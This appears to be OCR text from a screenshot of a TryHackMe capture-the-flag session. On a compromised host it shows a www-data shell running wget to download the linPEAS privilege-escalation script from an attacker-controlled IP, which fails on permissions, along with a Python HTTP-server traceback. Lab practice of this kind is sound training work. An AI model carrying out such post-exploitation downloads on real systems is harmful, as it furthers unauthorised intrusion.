 Hyper
aaa@kali: ~
aaa@kali: ~
aaa@kali: ~
www-data@ide:/home/drac$ wget http://10.9.24.142/linpeas.sh
--2021-10-28 20:21:28--  http://10.9.24.142/linpeas.sh
Connecting to 10.9.24.142:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 228279 (223K) [text/x-sh]
linpeas.sh: Permission denied
Cannot write to 'linpeas.sh' (Permission denied).
www-data@ide:/home/drac$ cd ..
www-data@ide:/home$ ls -la
total 12
drwxr-xr-x  3 root root 4096 Jun 17 14:01 .
drwxr-xr-x 24 root root 4096 Jul  9 06:02 ..
drwxr-xr-x  6 drac drac 4096 Aug  4 07:06 drac
www-data@ide:/home$ cd /tmp
    self.wfile.close()
  File "/usr/lib/python2.7/socket.py", line 283, in close
    self.flush()
  File "/usr/lib/python2.7/socket.py", line 307, in flush
    self._sock.sendall(view[write_offset:write_offset+buffer_size])
error: [Errno 32] Broken pipe
----------------------------------------
TryHackMe | IDE - Mo...
PEASS-ng/linPEAS at ...
Hyper
Hyper
EN
Fri 29 Oct, 01:52